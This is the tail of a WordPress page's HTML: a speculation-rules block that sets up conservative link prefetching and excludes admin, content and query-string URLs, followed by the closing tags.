{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"></div>
</body>
</html>
